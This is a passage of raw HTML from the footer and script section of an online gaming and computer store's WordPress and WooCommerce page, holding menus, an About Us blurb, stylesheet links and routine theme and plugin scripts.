3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-453">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9275 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-360">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7923">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8473">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4236 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-538">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8621">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4420">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6651">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3397 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-233">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3468">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7285">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5368">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9097">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4070">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1293 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-492">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9126">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1259">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1031">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1466">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3178">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3983 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-105">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6184">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2400">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7903">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-6351 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5134 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6068 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3875 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-563 .item-title-holder:hover p,.menu-item-563 .item-title-holder:active p,.menu-item-563.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-563 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7174 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3123 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5267 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-389 .item-title-holder:hover p,.menu-item-389 .item-title-holder:active p,.menu-item-389.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-389 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8065 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3664 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8783 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-876 .item-title-holder:hover p,.menu-item-876 .item-title-holder:active p,.menu-item-876.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-876 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6596 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8139 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9210 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1748 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2723 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-483 .item-title-holder:hover p,.menu-item-483 .item-title-holder:active p,.menu-item-483.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-483 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2804 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9032 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6192 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9559 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2572 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-329 .item-title-holder:hover p,.menu-item-329 .item-title-holder:active p,.menu-item-329.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-329 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4200 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6016 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5388 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9059 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-110 .item-title-holder:hover p,.menu-item-110 .item-title-holder:active p,.menu-item-110.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-110 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4052 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1210 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4264 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-384 .item-title-holder:hover p,.menu-item-384 .item-title-holder:active p,.menu-item-384.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-384 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5589 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1520 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6957 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-357 .item-title-holder:hover p,.menu-item-357 .item-title-holder:active p,.menu-item-357.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-357 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3437 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3668 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4851 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-403 .item-title-holder:hover p,.menu-item-403 .item-title-holder:active p,.menu-item-403.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-403 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-453 a i{color:#1D1D1B!important} .follow-453 a:hover i{color:#6DD60A!important}
.menu-item-7923 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8473 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-360 .item-title-holder:hover h3,.menu-item-360 .item-title-holder:active h3,.menu-item-360.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-360 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8621 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4420 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6651 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-538 .item-title-holder:hover h3,.menu-item-538 .item-title-holder:active h3,.menu-item-538.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-538 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3468 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7285 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5368 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9097 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4070 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-233 .item-title-holder:hover h3,.menu-item-233 .item-title-holder:active h3,.menu-item-233.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-233 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9126 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1259 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1031 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1466 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3178 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-492 .item-title-holder:hover h3,.menu-item-492 .item-title-holder:active h3,.menu-item-492.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-492 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6184 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2400 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7903 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-105 .item-title-holder:hover h3,.menu-item-105 .item-title-holder:active h3,.menu-item-105.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-105 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" 